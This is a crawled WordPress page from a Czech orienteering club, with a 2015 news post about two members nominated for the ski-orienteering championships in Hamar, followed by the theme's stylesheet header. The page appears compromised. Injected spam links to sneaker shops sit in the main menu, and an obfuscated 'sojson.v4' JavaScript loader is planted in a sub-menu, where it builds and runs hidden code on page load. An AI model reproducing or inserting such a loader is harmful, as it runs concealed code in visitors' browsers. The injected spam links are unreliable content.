

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://kosslaviaplzen.cz/mlatil-a-hasan-jedou-reprezentovat-cr/
body_size: 5432
content:
<!DOCTYPE html>
<!--[if lt IE 7 ]><html class="ie ie6" lang="en-US"> <![endif]-->
<!--[if IE 7 ]><html class="ie ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]><html class="ie ie8" lang="en-US"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US"> <!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!--[if IE]><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><![endif]-->
<title>Mlátil a Hašan jedou reprezentovat ČR !!! | KOS Slavia Plzeň</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://kosslaviaplzen.cz/xmlrpc.php" />
<link rel="shortcut icon" href="http://kosslaviaplzen.cz/wp-content/uploads/favicon.png" /><!--[if lt IE 9]>
<script src="http://kosslaviaplzen.cz/wp-content/themes/boldr-lite/js/html5.js" type="text/javascript"></script>
<![endif]--><link rel="alternate" type="application/rss+xml" title="KOS Slavia Plzeň &raquo; Feed" href="http://kosslaviaplzen.cz/feed/" />
<link rel="alternate" type="application/rss+xml" title="KOS Slavia Plzeň &raquo; Comments Feed" href="http://kosslaviaplzen.cz/comments/feed/" />
<link rel='stylesheet' id='email-subscription_css-css'  href='http://kosslaviaplzen.cz/wp-content/plugins/email-subscription/assets/email-subscription.css?ver=0.50' type='text/css' media='all' />
<link rel='stylesheet' id='boldr-css'  href='http://kosslaviaplzen.cz/wp-content/themes/boldr-lite/css/boldr.min.css?ver=4.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://kosslaviaplzen.cz/wp-content/themes/boldr-lite/style.css?ver=4.0.38' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-webfonts-css'  href='//fonts.googleapis.com/css?family=Oswald:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='PTSans-webfonts-css'  href='//fonts.googleapis.com/css?family=PT+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<script type='text/javascript' src='http://kosslaviaplzen.cz/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='http://kosslaviaplzen.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://kosslaviaplzen.cz/wp-content/themes/boldr-lite/js/boldr.min.js?ver=4.0.38'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://kosslaviaplzen.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://kosslaviaplzen.cz/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='KOSí medaile z MČR v LOB ve Vysokém n. Jizerou' href='http://kosslaviaplzen.cz/kosi-medaile-z-mcr-v-lob-ve-vysokem-n-jizerou/' />
<link rel='next' title='Jeden opravdový Mistrovský titul, další medaile, mládežnické a veteránské tituly' href='http://kosslaviaplzen.cz/jeden-opravdovy-mistrovsky-titul-dalsi-medaile-mladeznicke-a-veteranske-tituly/' />
<meta name="generator" content="WordPress 4.0.38" />
<link rel='canonical' href='http://kosslaviaplzen.cz/mlatil-a-hasan-jedou-reprezentovat-cr/' />
<link rel='shortlink' href='http://kosslaviaplzen.cz/?p=774' />
<!-- Google Analytics Injector from http://www.geckosolutions.se/blog/wordpress-plugins/ -->
<script type='text/javascript'>
	var _gaq = _gaq || [];
	_gaq.push(['_setAccount', 'UA-57277049-1']);_gaq.push(['_setDomainName', 'kosslaviaplzen.cz']);_gaq.push(['_trackPageview']);
	(function() {
		var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
		ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
		var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
	})();
</script>
<!-- Google Analytics Injector -->
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #c1c1c1; background-image: url('http://kosslaviaplzen.cz/wp-content/uploads/pozadi-kosweb1.jpg'); background-repeat: repeat; background-position: top left; background-attachment: fixed; }
</style>
</head><body class="single single-post postid-774 single-format-standard custom-background"><div id="main-wrap"><div id="header"><div class="container"><div id="logo"><a href="http://kosslaviaplzen.cz"><img src="http://kosslaviaplzen.cz/wp-content/uploads/copy-cropped-hlavicka_KOS2.jpg" alt="KOS Slavia Plzeň">

</a></div></div></div><div id="navbar" class="container"><div class="menu-container"><div class="menu-hlavni-menu-container"><ul id="menu-hlavni-menu" class="menu sf-menu"><li id="menu-item-20" class="keys_words menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.ietp.com/fr/dfedavshop/air-jordan-4-black-cat-2025/">Nike Air Jordan 1 Low Shadow Toe EU 45 US 11 NEU &amp;amp; OVP
</a></li><li id="menu-item-20" class="keys_words menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.ietp.com/fr/dfejcashop/">nike air jordan 1 outlet
</a></li><li id="menu-item-20" class="keys_words menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="https://www.fledermaus.at/aabbcemshop/air-jordan-1-mid-se-iridescent-ck6587-100-release-date-info/">FledermausShops - mens air jordan 4 legacy coach jacket Mid SE Iridescent CK6587 - 100 Release Date Info , air jordan retro x nike jordan why not zer01 black gym redblack new year deals
</a></li><li id="menu-item-20" class="keys_words menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="/deabfjxshop">air jordan 4 black royal blue for sale</a></li><li id="menu-item-20" class="keys_words menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="/deabfazshop">air jordan 11 retro concord 2018 for sale</a></li><li id="menu-item-20" class="keys_words menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="/deabffwshop">nike kobe 4 protro gigi</a></li><li id="menu-item-21" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="http://kosslaviaplzen.cz">Novinky</a></li>
<li id="menu-item-8" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-8"><a href="http://kosslaviaplzen.cz/poradame/">Pořádáme</a>
<ul class="sub-menu">
	<li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-23"><a href="http://kosslaviaplzen.cz/mtbo5days/">MTBO5Days</a></li>
	<li id="menu-item-4446" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4446"><a href="http://kosslaviaplzen.cz/poradame/">OB závody</a></li>
	<li id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-38"><a href="http://kosslaviaplzen.cz/prebor-skol-v-ob/">Přebor škol v OB</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32"><a href="http://kosslaviaplzen.cz/kros-3xhs/">Kros 3xHS</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-35"><a href="http://kosslaviaplzen.cz/lobezsky-botokros/">Lobezský botokros</a></li>
	<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="http://kosslaviaplzen.cz/paralelni-ob/">Paralelní OB</a></li>
	<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="http://kosslaviaplzen.cz/o-duatlon/">O-Duatlon</a></li>
	<li id="menu-item-945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-945"><a href="http://kosslaviaplzen.cz/antybal/">Antybál</a></li>
	<li id="menu-item-2314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2314"><a href="http://kosslaviaplzen.cz/plzenska-mtbo-liga/">Plzeňská MTBO liga</a></li>
<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script></ul>
</li>
<li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="http://kosslaviaplzen.cz/treninky/">Tréninky</a></li>
<li id="menu-item-20" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://kosslaviaplzen.cz/o-klubu/">O klubu</a></li>
<li id="menu-item-2825" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2825"><a href="http://kosslaviaplzen.cz/uspechy/">Úspěchy</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="http://kosslaviaplzen.cz/fotky/">KOS akce</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://kosslaviaplzen.cz/fris/">Friš</a></li>
<li id="menu-item-582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="http://kosslaviaplzen.cz/archiv/">Archiv</a></li>
</ul></div><select id="dropdown-menu"><option value="">Menu</option><option value="http://kosslaviaplzen.cz">Novinky</option><option value="http://kosslaviaplzen.cz/poradame/">Pořádáme</option><option value="http://kosslaviaplzen.cz/mtbo5days/">MTBO5Days</option><option value="http://kosslaviaplzen.cz/poradame/">OB závody</option><option value="http://kosslaviaplzen.cz/prebor-skol-v-ob/">Přebor škol v OB</option><option value="http://kosslaviaplzen.cz/kros-3xhs/">Kros 3xHS</option><option value="http://kosslaviaplzen.cz/lobezsky-botokros/">Lobezský botokros</option><option value="http://kosslaviaplzen.cz/paralelni-ob/">Paralelní OB</option><option value="http://kosslaviaplzen.cz/o-duatlon/">O-Duatlon</option><option value="http://kosslaviaplzen.cz/antybal/">Antybál</option><option value="http://kosslaviaplzen.cz/plzenska-mtbo-liga/">Plzeňská MTBO liga</option><option value="http://kosslaviaplzen.cz/treninky/">Tréninky</option><option value="http://kosslaviaplzen.cz/o-klubu/">O klubu</option><option value="http://kosslaviaplzen.cz/uspechy/">Úspěchy</option><option value="http://kosslaviaplzen.cz/fotky/">KOS akce</option><option value="http://kosslaviaplzen.cz/fris/">Friš</option><option value="http://kosslaviaplzen.cz/archiv/">Archiv</option></select></div><div id="nav-search"><form role="search" method="get" id="searchform" class="searchform" action="http://kosslaviaplzen.cz/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></div></div><div class="container" id="main-content"><div id="page-container" class="left with-sidebar"><div id="post-774" class="post-774 post type-post status-publish format-standard hentry category-uncategorized single-post"><div class="postmetadata"><span class="meta-date"><a href="http://kosslaviaplzen.cz/mlatil-a-hasan-jedou-reprezentovat-cr/" title="Mlátil a Hašan jedou reprezentovat ČR !!!" rel="bookmark"><span class="month">Feb</span><span class="day">04</span><span class="year">2015</span><span class="published">04/02/2015</span><span class="updated">04/02/2015</span></a></span><span class="meta-author vcard author"><span class="fn">Háša</span></span></div><div class="post-contents"><h3 class="entry-title"><a href="http://kosslaviaplzen.cz/mlatil-a-hasan-jedou-reprezentovat-cr/" title="Mlátil a Hašan jedou reprezentovat ČR !!!" rel="bookmark">Mlátil a Hašan jedou reprezentovat ČR !!!</a></h3><p>Po několika letech jsme se opět dočkali!</p>
<p>Jirka Bouchal alias Mlátil se po letech v bruselské nížině vrátil na lyže a svými výkony si zajistil nominaci na MS v Norském Hamaru, které se koná společně s ME juniorů a dorostu, kam se nominoval další člen našeho klubu, teprve 14ti letý Jan Hašek alias Hašan.</p>
<p>Medaile budou viset hodně vysoko a jednu z nich získat by byla obrovská senzace, držme jim příští týden palce!</p>
<p>Výsledky, fotky, sledujte zde: <a rel="nofollow" href="http://www.skio2015.no/" target="_blank">http://www.skio2015.no/</a></p>
<div class="clear"></div></div><br class="clear" /></div><div class="article_nav"><div class="previous"><a href="http://kosslaviaplzen.cz/kosi-medaile-z-mcr-v-lob-ve-vysokem-n-jizerou/" rel="prev">Previous Post</a></div><div class="next"><a href="http://kosslaviaplzen.cz/jeden-opravdovy-mistrovsky-titul-dalsi-medaile-mladeznicke-a-veteranske-tituly/" rel="next">Next Post</a></div><br class="clear" /></div></div><div id="sidebar-container" class="right"><ul id="sidebar"><li id="text-2" class="widget widget_text"><h3 class="widget-title">Nepřehlédněte</h3>			<div class="textwidget"><a rel="nofollow" href="http://www.mtbo5days.eu/" target="_blank"><img style="border: 0px solid black; border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; -webkit-border-radius: 5px;" src="http://kosslaviaplzen.cz/wp-content/uploads/logo_MTBO5days_černé1.png" width="150" height="" vspace="0" hspace="0"></a>
<BR><BR><BR>
<img style="border: 0px solid black; border-radius: 5px; -moz-border-radius: 5px; -khtml-border-radius: 5px; -webkit-border-radius: 5px;" src="http://kosslaviaplzen.cz/wp-content/uploads/hledame-partnery1.png" width="180" height="" vspace="0" hspace="0">
<!-- MTBO5DAYS logo a link - zakomentováno
<a rel="nofollow" href="http://mtbo5days.eu/" target="_blank"><img src="http://kosslaviaplzen.cz/wp-content/uploads/logoMTBO5DAYS.png" width="180" height="" vspace="0" hspace="0"></a>
 --></div>
		</li><li id="text-3" class="widget widget_text"><h3 class="widget-title">Podporují nás</h3>			<div class="textwidget"><a rel="nofollow" href="https://sport.plzen.cz/" target="_blank"><img src="http://kosslaviaplzen.cz/wp-content/uploads/logo-plzen.png" width="180" height="" vspace="0" hspace="0"></a><BR><BR>
<a rel="nofollow" href="https://www.plzensky-kraj.cz/" target="_blank"><img src="http://kosslaviaplzen.cz/wp-content/uploads/plzensky-kraj.gif" width="180" height="" vspace="0" hspace="0"></a><BR><BR>
<a rel="nofollow" href="http://www.nsm.cz" target="_blank"><img src="http://kosslaviaplzen.cz/wp-content/uploads/logo-nadace1.jpg" width="110" height="" vspace="0" hspace="0"></a>
<BR><BR>
<a rel="nofollow" href="https://afry.com/en" target="_blank"><img src="http://kosslaviaplzen.cz/wp-content/uploads/AFRY_Logo-e1633518002249.png" width="180" height="" vspace="0" hspace="0"></a>
<BR><BR>
<a rel="nofollow" href="https://mercuri.cz/" target="_blank"><img src="http://kosslaviaplzen.cz/wp-content/uploads/mercuri.jpeg" width="110" height="" vspace="0" hspace="0"></a>
<BR><BR><BR>
<a rel="nofollow" href="http://www.abktrust.cz/" target="_blank"><img src="http://kosslaviaplzen.cz/wp-content/uploads/ABK-logo.png" width="160" height="" vspace="0" hspace="0"></a>
<BR><BR><BR>
<a rel="nofollow" href="https://www.swietelsky.com/cz/" target="_blank"><img src="http://kosslaviaplzen.cz/wp-content/uploads/SWI_LOGO.jpg" width="110" height="" vspace="0" hspace="0"></a>



</div>
		</li><li id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title">Odkazy</h3><div class="menu-odkazy-container"><ul id="menu-odkazy" class="menu"><li id="menu-item-116" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-116"><a rel="nofollow" href="http://oris.orientacnisporty.cz/">ORIS &#8211; přihlášky na závody</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-111"><a rel="nofollow" title="Český svaz orientačních sportů" href="http://www.orientacnisporty.cz/">ČSOS</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-112"><a rel="nofollow" href="http://zco.orientacnibeh.cz/">Zápodočeská oblast OB</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-113"><a rel="nofollow" href="http://www.ski-o.cz/">Lyžařský OB</a></li>
<li id="menu-item-115" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-115"><a rel="nofollow" href="http://www.mtbo.cz/">MTBO</a></li>
</ul></div></li><li id="nav_menu-6" class="widget widget_nav_menu"><h3 class="widget-title">Kontakt</h3><div class="menu-kontakt-container"><ul id="menu-kontakt" class="menu"><li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-86"><a href="mailto:hasa69@seznam.cz">Předseda: Ondřej Hašek</a></li>
<li id="menu-item-87" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-87"><a href="mailto:mlatil@email.cz">Web admin: Mlátil</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-90"><a href="http://kosslaviaplzen.cz/wp-admin">Login</a></li>
</ul></div></li></ul></div></div><div id="sub-footer"><div class="container"><div class="sub-footer-left">
			Copyright &copy; 2026 KOS Slavia Plzeň.
			Proudly powered by<a rel="nofollow" href="http://wordpress.org/" title="Semantic Personal Publishing Platform"> WordPress</a>. BoldR design by <a rel="nofollow" href="http://www.iceablethemes.com" title="Iceablethemes">Iceable Themes</a>.

</div><div class="sub-footer-right"><div class="menu-hlavni-menu-container"><ul id="menu-hlavni-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21"><a href="http://kosslaviaplzen.cz">Novinky</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-parent-item menu-item-8"><a href="http://kosslaviaplzen.cz/poradame/">Pořádáme</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11"><a href="http://kosslaviaplzen.cz/treninky/">Tréninky</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href="http://kosslaviaplzen.cz/o-klubu/">O klubu</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2825"><a href="http://kosslaviaplzen.cz/uspechy/">Úspěchy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14"><a href="http://kosslaviaplzen.cz/fotky/">KOS akce</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17"><a href="http://kosslaviaplzen.cz/fris/">Friš</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-582"><a href="http://kosslaviaplzen.cz/archiv/">Archiv</a></li>
</ul></div></div></div></div></div><script type='text/javascript' src='http://kosslaviaplzen.cz/wp-content/plugins/email-subscription/assets/email-subscription.js?ver=1.0'></script>
<span class='33dbc'></span></body></html>

--- FILE ---
content_type: text/css
request_url: http://kosslaviaplzen.cz/wp-content/themes/boldr-lite/style.css?ver=4.0.38
body_size: 1055
content:
/*
Theme Name: BoldR Lite
Theme URI: http://www.iceablethemes.com/shop/boldr-lite/
Description: BoldR Lite is a Bold, Responsive, Magazine-style theme for WordPress. Suitable for any website and perfect for tech or design oriented blogs and creative business websites. It features two widgetizable areas (Sidebar and optional Footer), two menu locations (Navbar and Footer), optional Tagline display, custom Logo and Favicon, Custom Header Image and Custom Background. BoldR Lite is Translation Ready (.pot file included) and already includes 6 user-contributed translations in addition to English: French (fr_FR), Russian (ru_RU), German (de_DE), Spanish (es_ES), Brazilian Portuguese (pt_BR) and Polish (pl_PL).
Author: Iceable Media
Author URI: http://www.iceablethemes.com
License: GNU General Public License v2 (GPLv2)
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Version: 1.1.43
Tags: black, blue, white, light, two-columns, right-sidebar, fixed-layout, responsive-layout, custom-header, custom-background, custom-menu, featured-images, full-width-template, sticky-post, theme-options, threaded-comments, translation-ready

BoldR Lite. A bold, magazine style, responsive WordPress Theme by Iceable Media
Upgrade to BoldR Pro now on http://www.iceablethemes.com !
*/

/*
Copyright © 2013-2014 Iceable Media

This program is free software: you can redistribute it and/or modify
it under the terms of the GNU General Public License as published by
the Free Software Foundation, either version 2 of the License, or
(at your option) any later version.

This program is distributed in the hope that it will be useful,
but WITHOUT ANY WARRANTY; without even the implied warranty of
MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
GNU General Public License for more details.

You should have received a copy of the GNU General Public License
along with this program.  If not, see <http://www.gnu.org/licenses/>.
*/